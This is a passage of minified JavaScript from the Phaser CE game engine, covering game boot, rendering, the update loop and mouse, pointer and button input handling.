W.Input(this),this.sound=new W.SoundManager(this),this.physics=new W.Physics(this,this.physicsConfig),this.particles=new W.Particles(this),this.create=new W.Create(this),this.plugins=new W.PluginManager(this),this.time.boot(),this.stage.boot(),this.world.boot(),this.scale.boot(),this.input.boot(this.config),this.sound.boot(),this.state.boot(),this.config.enableDebug)this.debug=new W.Utils.Debug(this),this.debug.boot();else{var t=function(){};this.debug={preUpdate:t,update:t,reset:t,destroy:t,isDisabled:!0}}this.showDebugHeader(),this.config&&this.config.forceSetTimeOut?this.raf=new W.RequestAnimationFrame(this,this.config.forceSetTimeOut):this.raf=new W.RequestAnimationFrame(this,!1),this._kickstart=!0,this.focusWindow(),this.onBoot.dispatch(this),this.config.disableStart||(this.cache.isReady?(this.raf.start(),this.isRunning=!0):this.cache.onReady.addOnce(function(){this.isBooted&&(this.raf.start(),this.isRunning=!0)},this))}},showDebugHeader:function(){if(!window.PhaserGlobal||!window.PhaserGlobal.hideBanner){var t=W.VERSION,e="Canvas",i="HTML Audio",s=1;if(this.renderType===W.WEBGL?(e="WebGL",s++):this.renderType===W.HEADLESS&&(e="Headless"),this.device.webAudio&&(i="WebAudio",s++),this.device.ie)console.log("Phaser v"+t+" | Pixi.js | "+e+" | "+i+" | http://phaser.io");else{for(var r=["%c %c %c Phaser CE v"+t+" | Pixi.js | "+e+" | "+i+"  %c %c %c http://phaser.io %c♥%c♥%c♥","background: #fb8cb3","background: #d44a52","color: #ffffff; background: #871905;","background: #d44a52","background: #fb8cb3","background: #ffffff"],n=0;n<3;n++)n<s?r.push("color: #ff2424; background: #fff"):r.push("color: #959595; background: #fff");console.log.apply(console,r)}this.debug.isDisabled||console.log("`game.debug` is enabled. Disable it in production")}},setUpRenderer:function(){if(!this.device.canvas)throw new Error("Phaser.Game - Cannot create Canvas 2d context, aborting.");if(this.config.canvas?this.canvas=this.config.canvas:this.canvas=W.Canvas.create(this,this.width,this.height,this.config.canvasID,!0),this.config.canvasStyle?this.canvas.style=this.config.canvasStyle:this.canvas.style["-webkit-full-screen"]="width: 100%; height: 100%",this.config.crisp&&W.Canvas.setImageRenderingCrisp(this.canvas),this.renderType===W.WEBGL||this.renderType===W.WEBGL_MULTI||this.renderType===W.AUTO&&this.device.webGL){(this.multiTexture||this.renderType===W.WEBGL_MULTI)&&(PIXI.enableMultiTexture(),this.multiTexture=!0);try{this.renderer=new PIXI.WebGLRenderer(this,this.config),this.renderType=W.WEBGL,this.context=null,this.canvas.addEventListener("webglcontextlost",this.contextLost.bind(this),!1),this.canvas.addEventListener("webglcontextrestored",this.contextRestored.bind(this),!1)}catch(t){if(this.renderer=null,this.multiTexture=!1,PIXI._enableMultiTextureToggle=!1,this.renderType===W.WEBGL)throw t}}this.renderer||(this.renderer=new PIXI.CanvasRenderer(this,this.config),this.context=this.renderer.context,this.renderType===W.AUTO&&(this.renderType=W.CANVAS)),this.device.cocoonJS&&(this.canvas.screencanvas=this.renderType===W.CANVAS),this.renderType!==W.HEADLESS&&(this.stage.smoothed=this.antialias,W.Canvas.addToDOM(this.canvas,this.parent,!1),W.Canvas.setTouchAction(this.canvas))},contextLost:function(t){t.preventDefault(),this.renderer.contextLost=!0},contextRestored:function(){this.renderer.initContext(),this.cache.clearGLTextures(),this.renderer.contextLost=!1},update:function(t){if(this.pendingDestroy)this.destroy();else if(this.isBooted){if(this.time.update(t),this._kickstart)return this.updateLogic(this.time.desiredFpsMult),this.updateRender(),void(this._kickstart=!1);if(this._focusGained)this._focusGained=!1;else{var e=this.time.elapsed;if(!(e<=0)){if(e>this.time.deltaMax){if(this.dropFrames)return;e=this.time.deltaMax}if(this.forceSingleUpdate)this.updatesThisFrame=1,this.rendersThisFrame=1,this.updateLogic(.001*e/this.time.slowMotion),this.updateRender();else if(2<this._spiraling)this.updatesThisFrame=0,this.rendersThisFrame=0,this.time.time>this._nextFpsNotification&&(this._nextFpsNotification=this.time.time+1e4,this.fpsProblemNotifier.dispatch()),this._deltaTime=0,this._spiraling=0;else{var i=0,s=1e3*this.time.desiredFpsMult;for(this._deltaTime+=e,this.updatesThisFrame=Math.floor(this._deltaTime/s),this.rendersThisFrame=this.forceSingleRender?1:Math.min(1,this.updatesThisFrame);this._deltaTime>=s;)this._deltaTime-=s,this.currentUpdateID=i,this.updateLogic(this.time.desiredFpsMult/this.time.slowMotion),this.time.refresh(),i++;i>this._lastCount?this._spiraling++:i<this._lastCount&&(this._spiraling=0),this._lastCount=i,0<this.rendersThisFrame&&this.updateRender()}}}}},updateLogic:function(t){this._paused||this.pendingStep?(this.scale.pauseUpdate(),this.state.pauseUpdate(t),this.debug.preUpdate(),this.input.pauseUpdate()):(this.stepping&&(this.pendingStep=!0),this.time.preUpdate(t),this.scale.preUpdate(),this.debug.preUpdate(),this.camera.preUpdate(),this.physics.preUpdate(),this.state.preUpdate(t),this.plugins.preUpdate(t),this.stage.preUpdate(),this.state.update(),this.stage.update(),this.tweens.update(),this.sound.update(),this.input.update(),this.physics.update(),this.plugins.update(),this.stage.postUpdate(),this.state.postUpdate(),this.plugins.postUpdate()),this.stage.updateTransform()},updateRender:function(){this.lockRender||this.renderType===W.HEADLESS||(this.time.preRender(),this.state.preRender(),this.renderer.render(this.stage),this.plugins.render(),this.state.render(),this.plugins.postRender(),this.renderer.postRender())},enableStep:function(){this.stepping=!0,this.pendingStep=!1,this.stepCount=0},disableStep:function(){this.stepping=!1,this.pendingStep=!1},step:function(){this.pendingStep=!1,this.stepCount++},destroy:function(){this.isBooted?(this.onDestroy.dispatch(this),this.fpsProblemNotifier.dispose(),this.onBlur.dispose(),this.onBoot.dispose(),this.onDestroy.dispose(),this.onFocus.dispose(),this.onPause.dispose(),this.onResume.dispose(),this.raf.stop(),this.debug.destroy(),this.state.destroy(),this.sound.destroy(),this.scale.destroy(),this.stage.destroy(),this.input.destroy(),this.physics.destroy(),this.plugins.destroy(),this.tweens.destroy(),this.renderer.destroy(!1),W.Canvas.removeFromDOM(this.canvas),this.add=null,this.cache=null,this.camera=null,this.canvas=null,this.create=null,this.debug=null,this.fpsProblemNotifier=null,this.input=null,this.load=null,this.make=null,this.onBlur=null,this.onBoot=null,this.onDestroy=null,this.onFocus=null,this.onPause=null,this.onResume=null,this.particles=null,this.physics=null,this.plugins=null,this.raf=null,this.renderer=null,this.scale=null,this.sound=null,this.stage=null,this.state=null,this.time=null,this.tweens=null,this.world=null,this.isBooted=!1,this.isRunning=!1,this.pendingDestroy=!1):this.pendingDestroy=!0},gamePaused:function(t){this._paused||(this._paused=!0,this.time.gamePaused(),this.sound.gamePaused(),this.onPause.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!0))},gameResumed:function(t){this._paused&&!this._codePaused&&(this._paused=!1,this.time.gameResumed(),this.input.reset(),this.sound.gameResumed(),this.onResume.dispatch(t),this.device.cordova&&this.device.iOS&&(this.lockRender=!1))},focusLoss:function(t){this.onBlur.dispatch(t),this.stage.disableVisibilityChange||this.gamePaused(t)},focusGain:function(t){this._focusGained=!0,this.focusWindow(),this.onFocus.dispatch(t),this.stage.disableVisibilityChange||this.gameResumed(t)},focusWindow:function(){window.focus&&(!window.PhaserGlobal||window.PhaserGlobal&&!window.PhaserGlobal.stopFocus)&&window.focus()}},W.Game.prototype.constructor=W.Game,Object.defineProperty(W.Game.prototype,"paused",{get:function(){return this._paused},set:function(t){!0===t?(!1===this._paused&&(this._paused=!0,this.sound.muteOnPause&&this.sound.setMute(),this.time.gamePaused(),this.onPause.dispatch(this)),this._codePaused=!0):(this._paused&&(this._paused=!1,this.input.reset(),this.sound.unsetMute(),this.time.gameResumed(),this.onResume.dispatch(this)),this._codePaused=!1)}}),W.Input=function(t){this.game=t,this.hitCanvas=null,this.hitContext=null,this.moveCallbacks=[],this.customCandidateHandler=null,this.customCandidateHandlerContext=null,this.pollRate=0,this.enabled=!0,this.multiInputOverride=W.Input.MOUSE_TOUCH_COMBINE,this.position=null,this.speed=null,this.circle=null,this.scale=null,this.maxPointers=-1,this.tapRate=200,this.doubleTapRate=300,this.holdRate=2e3,this.justPressedRate=200,this.justReleasedRate=200,this.recordPointerHistory=!1,this.recordRate=100,this.recordLimit=100,this.touchLockCallbacks=[],this.pointer1=null,this.pointer2=null,this.pointer3=null,this.pointer4=null,this.pointer5=null,this.pointer6=null,this.pointer7=null,this.pointer8=null,this.pointer9=null,this.pointer10=null,this.pointers=[],this.activePointer=null,this.mousePointer=null,this.mouse=null,this.keyboard=null,this.touch=null,this.mspointer=null,this.gamepad=null,this.resetLocked=!1,this.onDown=null,this.onUp=null,this.onTap=null,this.onHold=null,this.minPriorityID=0,this.interactiveItems=new W.ArraySet,this._localPoint=new W.Point,this._pollCounter=0,this._oldPosition=null,this._x=0,this._y=0},W.Input.MOUSE_OVERRIDES_TOUCH=0,W.Input.TOUCH_OVERRIDES_MOUSE=1,W.Input.MOUSE_TOUCH_COMBINE=2,W.Input.MAX_POINTERS=10,W.Input.prototype={boot:function(t){"maxPointers"in t&&(this.maxPointers=t.maxPointers),this.mousePointer=new W.Pointer(this.game,0,W.PointerMode.CURSOR),this.addPointer(),this.addPointer(),this.mouse=new W.Mouse(this.game),this.touch=new W.Touch(this.game),this.mspointer=new W.MSPointer(this.game),this.mouseWheel=new W.MouseWheel(this.game),this.pointerLock=new W.PointerLock(this.game),W.Keyboard&&(this.keyboard=new W.Keyboard(this.game)),W.Gamepad&&(this.gamepad=new W.Gamepad(this.game)),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.scale=new W.Point(1,1),this.speed=new W.Point,this.position=new W.Point,this._oldPosition=new W.Point,this.circle=new W.Circle(0,0,45),this.activePointer=this.mousePointer,this.hitCanvas=W.Canvas.create(void 0,1,1,void 0,!0),this.hitContext=this.hitCanvas.getContext("2d",{willReadFrequently:!0}),this.game.device.mspointer&&!1!==t.mspointer?this.mspointer.start():this.game.device.touch&&!1!==t.touch&&this.touch.start(),this.mspointer.active||!1===t.mouse||this.mouse.start(),(this.mousePointer.active=!0)===t.mouseWheel&&this.mouseWheel.start(),!1!==t.pointerLock&&this.pointerLock.start(),this.keyboard&&!1!==t.keyboard&&this.keyboard.start();var e=this;this._onClickTrampoline=function(t){e.onClickTrampoline(t)},this.game.canvas.addEventListener("click",this._onClickTrampoline,!1)},destroy:function(){this.mouse.stop(),this.mouseWheel.stop(),this.touch.stop(),this.mspointer.stop(),this.pointerLock.stop(),this.keyboard&&this.keyboard.stop(),this.gamepad&&this.gamepad.stop(),this.moveCallbacks=[],W.Canvas.dispose(this.hitCanvas),this.game.canvas.removeEventListener("click",this._onClickTrampoline)},setInteractiveCandidateHandler:function(t,e){this.customCandidateHandler=t,this.customCandidateHandlerContext=e},addMoveCallback:function(t,e){this.moveCallbacks.push({callback:t,context:e})},addTouchLockCallback:function(t,e,i){void 0===i&&(i=!1),this.touchLockCallbacks.push({callback:t,context:e,onEnd:i})},removeTouchLockCallback:function(t,e){for(var i=this.touchLockCallbacks.length;i--;)if(this.touchLockCallbacks[i].callback===t&&this.touchLockCallbacks[i].context===e)return this.touchLockCallbacks.splice(i,1),!0;return!1},executeTouchLockCallbacks:function(t,e){for(var i=this.touchLockCallbacks.length;i--;){var s=this.touchLockCallbacks[i];s.onEnd===t&&s.callback.call(s.context,this,e)&&this.touchLockCallbacks.splice(i,1)}},deleteMoveCallback:function(t,e){for(var i=this.moveCallbacks.length;i--;)if(this.moveCallbacks[i].callback===t&&this.moveCallbacks[i].context===e)return void this.moveCallbacks.splice(i,1)},addPointer:function(){if(this.pointers.length>=W.Input.MAX_POINTERS)return console.warn("Phaser.Input.addPointer: Maximum limit of "+W.Input.MAX_POINTERS+" pointers reached."),null;var t=this.pointers.length+1,e=new W.Pointer(this.game,t,W.PointerMode.CONTACT);return this.pointers.push(e),this["pointer"+t]=e},update:function(){if(this.keyboard&&this.keyboard.update(),0<this.pollRate&&this._pollCounter<this.pollRate)this._pollCounter++;else{this.speed.x=this.position.x-this._oldPosition.x,this.speed.y=this.position.y-this._oldPosition.y,this._oldPosition.copyFrom(this.position),this.mousePointer.update(),this.gamepad&&this.gamepad.active&&this.gamepad.update();for(var t=0;t<this.pointers.length;t++)this.pointers[t].update();this._pollCounter=0}},pauseUpdate:function(){this.gamepad&&this.gamepad.active&&this.gamepad.update()},reset:function(t){if(this.game.isBooted&&!this.resetLocked){void 0===t&&(t=!1),this.mousePointer.reset(),this.keyboard&&this.keyboard.reset(t);for(var e=0;e<this.pointers.length;e++)this.pointers[e].reset();"none"!==this.game.canvas.style.cursor&&(this.game.canvas.style.cursor=""),t&&(this.onDown.dispose(),this.onUp.dispose(),this.onTap.dispose(),this.onHold.dispose(),this.onDown=new W.Signal,this.onUp=new W.Signal,this.onTap=new W.Signal,this.onHold=new W.Signal,this.moveCallbacks=[]),this._pollCounter=0}},resetSpeed:function(t,e){this._oldPosition.setTo(t,e),this.speed.setTo(0,0)},startPointer:function(t){if(0<=this.maxPointers&&this.countActivePointers(this.maxPointers)>=this.maxPointers)return null;if(!this.pointer1.active)return this.pointer1.start(t);if(!this.pointer2.active)return this.pointer2.start(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(!i.active)return i.start(t)}return null},updatePointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.move(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.move(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.move(t)}return null},stopPointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.stop(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.stop(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.stop(t)}return null},countActivePointers:function(t){void 0===t&&(t=this.pointers.length);for(var e=t,i=0;i<this.pointers.length&&0<e;i++){this.pointers[i].active&&e--}return t-e},getPointer:function(t){void 0===t&&(t=!1);for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active===t)return i}return null},getPointerFromIdentifier:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.identifier===t)return i}return null},getPointerFromId:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.pointerId===t)return i}return null},getLocalPosition:function(t,e,i){void 0===i&&(i=new W.Point);var s=t.worldTransform,r=1/(s.a*s.d+s.c*-s.b);return i.setTo(s.d*r*e.x+-s.c*r*e.y+(s.ty*s.c-s.tx*s.d)*r,s.a*r*e.y+-s.b*r*e.x+(-s.ty*s.a+s.tx*s.b)*r)},hitTest:function(t,e,i){if(!t.worldVisible)return!1;if(this.getLocalPosition(t,e,this._localPoint),i.copyFrom(this._localPoint),t.hitArea&&t.hitArea.contains)return t.hitArea.contains(this._localPoint.x,this._localPoint.y);if(W.Creature&&t instanceof W.Creature){var s=Math.abs(t.width),r=Math.abs(t.height),n=t.x-s*t.anchorX;if(this.game.camera.x+e.x>=n&&this.game.camera.x+e.x<n+s){var a=t.y-r*t.anchorY;if(this.game.camera.y+e.y>=a&&this.game.camera.y+e.y<a+r)return!0}}else if(t instanceof W.TileSprite){s=t.width,r=t.height,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof PIXI.Sprite){s=t.texture.frame.width/t.texture.baseTexture.resolution,r=t.texture.frame.height/t.texture.baseTexture.resolution,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof W.Graphics)for(var o=0;o<t.graphicsData.length;o++){var h=t.graphicsData[o];if(h.fill&&(h.shape&&h.shape.contains(this._localPoint.x,this._localPoint.y)))return!0}for(o=0;o<t.children.length;o++)if(this.hitTest(t.children[o],e,i))return!0;return!1},onClickTrampoline:function(){this.activePointer.processClickTrampolines()},callAll:function(t,e){for(var i=this.interactiveItems.list,s=i.length;s--;){var r=i[s];r&&r.enabled&&r[t](e)}}},W.Input.prototype.constructor=W.Input,Object.defineProperty(W.Input.prototype,"x",{get:function(){return this._x},set:function(t){this._x=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"y",{get:function(){return this._y},set:function(t){this._y=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"pollLocked",{get:function(){return 0<this.pollRate&&this._pollCounter<this.pollRate}}),Object.defineProperty(W.Input.prototype,"totalInactivePointers",{get:function(){return this.pointers.length-this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"totalActivePointers",{get:function(){return this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"worldX",{get:function(){return this.game.camera.view.x+this.x}}),Object.defineProperty(W.Input.prototype,"worldY",{get:function(){return this.game.camera.view.y+this.y}}),W.Mouse=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.mouseDownCallback=null,this.mouseUpCallback=null,this.mouseOutCallback=null,this.mouseOverCallback=null,this.capture=!1,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this.event=null,this._onMouseDown=null,this._onMouseMove=null,this._onMouseUp=null,this._onMouseOut=null,this._onMouseOver=null},W.Mouse.NO_BUTTON=-1,W.Mouse.LEFT_BUTTON=0,W.Mouse.MIDDLE_BUTTON=1,W.Mouse.RIGHT_BUTTON=2,W.Mouse.BACK_BUTTON=3,W.Mouse.FORWARD_BUTTON=4,W.Mouse.prototype={start:function(){var t=this.game.device;if(t.isAndroidStockBrowser()&&this.input.touch.active)return!1;if(null!==this._onMouseDown)return!1;var e=this;this._onMouseDown=function(t){return e.onMouseDown(t)},this._onMouseMove=function(t){return e.onMouseMove(t)},this._onMouseUp=function(t){return e.onMouseUp(t)},this._onMouseUpGlobal=function(t){return e.onMouseUpGlobal(t)},this._onMouseOutGlobal=function(t){return e.onMouseOutGlobal(t)},this._onMouseOut=function(t){return e.onMouseOut(t)},this._onMouseOver=function(t){return e.onMouseOver(t)};var i=this.game.canvas;return i.addEventListener("mousedown",this._onMouseDown,!0),i.addEventListener("mousemove",this._onMouseMove,!0),i.addEventListener("mouseup",this._onMouseUp,!0),t.cocoonJS||(window.addEventListener("mouseup",this._onMouseUpGlobal,!0),window.addEventListener("mouseout",this._onMouseOutGlobal,!0),i.addEventListener("mouseover",this._onMouseOver,!0),i.addEventListener("mouseout",this._onMouseOut,!0)),this.active=!0},onMouseDown:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseDownCallback&&this.mouseDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.start(t))},onMouseMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseMoveCallback&&this.mouseMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.move(t))},onMouseUp:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.stop(t))},onMouseUpGlobal:function(t){this.input.mousePointer.withinGame||(this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),t.identifier=0,this.input.mousePointer.stop(t))},onMouseOutGlobal:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.input.enabled&&this.enabled&&(this.input.mousePointer.stop(t),this.input.mousePointer.resetButtons())},onMouseOut:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.mouseOutCallback&&this.mouseOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(this.input.mousePointer.updateButtons(t),this.stopOnGameOut&&(t.identifier=0,this.input.mousePointer.stop(t),this.input.callAll("_pointerOutHandler",this.input.mousePointer)))},onMouseOver:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!0,this.mouseOverCallback&&this.mouseOverCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.input.mousePointer.updateButtons(t)},stop:function(){var t=this.game.canvas;t.removeEventListener("mousedown",this._onMouseDown,!0),t.removeEventListener("mousemove",this._onMouseMove,!0),t.removeEventListener("mouseup",this._onMouseUp,!0),t.removeEventListener("mouseover",this._onMouseOver,!0),t.removeEventListener("mouseout",this._onMouseOut,!0),window.removeEventListener("mouseup",this._onMouseUpGlobal,!0),window.removeEventListener("mouseout",this._onMouseOutGlobal,!0),this.active=!1}},W.Mouse.prototype.constructor=W.Mouse,W.MouseWheel=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.preventDefault=!0,this.active=!1,this.callback=null,this.callbackContext=t,this.delta=0,this.wheelEventName=t.device.wheelEvent,this.boundOnWheelHandler=this.onWheelHandler.bind(this),this.eventProxy=null},W.MouseWheel.UP=1,W.MouseWheel.DOWN=-1,W.MouseWheel.prototype.start=function(){return!(!this.wheelEventName||this.active)&&(this.element.addEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),"mousewheel"===this.wheelEventName?this.eventProxy=new W.WheelEventProxy(-.025,1):"DOMMouseScroll"===this.wheelEventName&&(this.eventProxy=new W.WheelEventProxy(1,1)),this.active=!0)},W.MouseWheel.prototype.stop=function(){this.active&&(this.element.removeEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),this.active=!1)},W.MouseWheel.prototype.onWheelHandler=function(t){this.eventProxy&&(t=this.eventProxy.bindEvent(t)),this.preventDefault&&t.preventDefault(),this.delta=W.Math.clamp(-t.deltaY,-1,1),this.callback&&this.callback.call(this.callbackContext,t)},W.MSPointer=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.pointerDownCallback=null,this.pointerMoveCallback=null,this.pointerUpCallback=null,this.pointerOutCallback=null,this.pointerOverCallback=null,this.pointerCancelCallback=null,this.capture=!1,this.event=null,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this._onMSPointerDown=null,this._onMSPointerMove=null,this._onMSPointerUp=null,this._onMSPointerUpGlobal=null,this._onMSPointerOut=null,this._onMSPointerOver=null},W.MSPointer.prototype={start:function(){if(!this.game.device.mspointer)return!1;if(null!==this._onMSPointerDown)return!1;var e=this;this._onMSPointerDown=function(t){return e.onPointerDown(t)},this._onMSPointerMove=function(t){return e.onPointerMove(t)},this._onMSPointerUp=function(t){return e.onPointerUp(t)},this._onMSPointerUpGlobal=function(t){return e.onPointerUpGlobal(t)},this._onMSPointerOut=function(t){return e.onPointerOut(t)},this._onMSPointerOver=function(t){return e.onPointerOver(t)},this._onMSPointerCancel=function(t){return e.onPointerCancel(t)};var t=this.game.canvas;return t.addEventListener("MSPointerDown",this._onMSPointerDown,!1),t.addEventListener("MSPointerMove",this._onMSPointerMove,!1),t.addEventListener("MSPointerUp",this._onMSPointerUp,!1),t.addEventListener("MSPointerCancel",this._onMSPointerCancel,!1),t.addEventListener("pointerdown",this._onMSPointerDown,!1),t.addEventListener("pointermove",this._onMSPointerMove,!1),t.addEventListener("pointerup",this._onMSPointerUp,!1),t.addEventListener("pointercancel",this._onMSPointerCancel,!1),t.style["-ms-content-zooming"]="none",t.style["-ms-touch-action"]="none",this.game.device.cocoonJS||(window.addEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.addEventListener("MSPointerOver",this._onMSPointerOver,!0),t.addEventListener("MSPointerOut",this._onMSPointerOut,!0),window.addEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.addEventListener("pointerover",this._onMSPointerOver,!0),t.addEventListener("pointerout",this._onMSPointerOut,!0)),this.active=!0},onPointerDown:function(t){this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.capture&&t.preventDefault(),this.pointerDownCallback&&this.pointerDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.start(t):this.input.startPointer(t))},onPointerMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.pointerMoveCallback&&this.pointerMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.move(t):this.input.updatePointer(t))},onPointerUp:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.capture&&t.preventDefault(),this.pointerUpCallback&&this.pointerUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},onPointerUpGlobal:function(t){if(t.identifier=t.pointerId,this.isMousePointerEvent(t)&&!this.input.mousePointer.withinGame)this.onPointerUp(t);else{var e=this.input.getPointerFromIdentifier(t.identifier);e&&e.withinGame&&this.onPointerUp(t)}},onPointerOut:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!1),this.pointerOutCallback&&this.pointerOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.stopOnGameOut&&(t.identifier=0,e||(e=this.input.mousePointer),e.stop(t),this.input.callAll("_pointerOutHandler",e))},onPointerOver:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!0),this.pointerOverCallback&&this.pointerOverCallback.call(this.callbackContext,t)},onPointerCancel:function(t){this.event=t,this.pointerCancelCallback&&this.pointerCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},stop:function(){var t=this.game.canvas;t.removeEventListener("MSPointerDown",this._onMSPointerDown,!1),t.removeEventListener("MSPointerMove",this._onMSPointerMove,!1),t.removeEventListener("MSPointerUp",this._onMSPointerUp,!1),t.removeEventListener("pointerdown",this._onMSPointerDown,!1),t.removeEventListener("pointermove",this._onMSPointerMove,!1),t.removeEventListener("pointerup",this._onMSPointerUp,!1),window.removeEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.removeEventListener("MSPointerOver",this._onMSPointerOver,!0),t.removeEventListener("MSPointerOut",this._onMSPointerOut,!0),window.removeEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.removeEventListener("pointerover",this._onMSPointerOver,!0),t.removeEventListener("pointerout",this._onMSPointerOut,!0),this.active=!1},isMousePointerEvent:function(t){return"mouse"===t.pointerType||4===t.pointerType},getPointerFromEvent:function(t){return this.isMousePointerEvent(t)?this.input.mousePointer:this.input.getPointerFromIdentifier(t.identifier)}},W.MSPointer.prototype.constructor=W.MSPointer,W.DeviceButton=function(t,e){this.parent=t,this.game=t.game,this.event=null,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1,this.value=0,this.buttonCode=e,this.onDown=new W.Signal,this.onUp=new W.Signal,this.onFloat=new W.Signal},W.DeviceButton.prototype={start:function(t,e){this.isDown||(this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.repeats=0,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onDown.dispatch(this,e))},stop:function(t,e){this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onUp.dispatch(this,e))},startStop:function(t,e,i){t?this.start(e,i):this.stop(e,i)},padFloat:function(t){this.isDown=!1,this.isUp=!1,this.value=t,this.onFloat.dispatch(this,t)},justPressed:function(t){return t=t||250,this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||250,this.isUp&&this.timeUp+t>this.game.time.time},reset:function(){this.isDown=!1,this.isUp=!0,this.timeDown=this.game.time.time,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1},destroy:function(){this.onDown.dispose(),this.onUp.dispose(),this.onFloat.dispose(),this.parent=null,this.game=null}},W.DeviceButton.prototype.constructor=W.DeviceButton,Object.defineProperty(W.DeviceButton.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),W.Pointer=function(t,e,i){this.game=t,this.id=e,this.type=W.POINTER,this.exists=!0,this.identifier=0,this.pointerId=null,this.pointerMode=i||W.PointerMode.CURSOR|W.PointerMode.CONTACT,this.target=null,this.button=null,this.leftButton=new W.DeviceButton(this,W.Pointer.LEFT_BUTTON),this.middleButton=new W.DeviceButton(this,W.Pointer.MIDDLE_BUTTON),this.rightButton=new W.DeviceButton(this,W.Pointer.RIGHT_BUTTON),this.backButton=new W.DeviceButton(this,W.Pointer.BACK_BUTTON),this.forwardButton=new W.DeviceButton(this,W.Pointer.FORWARD_BUTTON),this.eraserButton=new W.DeviceButton(this,W.Pointer.ERASER_BUTTON),this._holdSent=!1,this._history=[],this._nextDrop=0,this._stateReset=!1,this.withinGame=!1,this.clientX=-1,this.clientY=-1,this.pageX=-1,this.pageY=-1,this.screenX=-1,this.screenY=-1,this.rawMovementX=0,this.rawMovementY=0,this.movementX=0,this.movementY=0,this.x=-1,this.y=-1,this.isMouse=0===e,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.previousTapTime=0,this.totalTouches=0,this.msSinceLastClick=Number.MAX_VALUE,this.targetObject=null,this.interactiveCandidates=[],this.active=!1,this.dirty=!1,this.position=new W.Point,this.positionDown=new W.Point,this.positionUp=new W.Point,this.circle=new 